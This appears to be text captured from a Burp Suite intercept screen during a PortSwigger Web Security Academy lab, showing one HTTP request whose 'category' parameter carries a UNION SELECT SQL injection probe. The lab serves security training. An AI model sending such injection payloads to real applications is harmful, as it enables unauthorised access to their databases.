 Intercept on Forward Drop Request to https:/
Time Type Direction Method URL
19:16:12 22 Nov 2... HTTP → Request GET https://0a48005e04da23fb806812e6008e00b7.web-security-academy.net/filter?category=Food+%26+Drink
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a48005e04da23fb806812e6008e00b7.web-security-academy.net
3 Cookie: session=eKuNE1yPT9JPza0PrmBXGdzgifgGl0uj
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a48005e04da23fb806812e6008e00b7.web-security-academy.net/filter?category=Food+%26+Drink
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i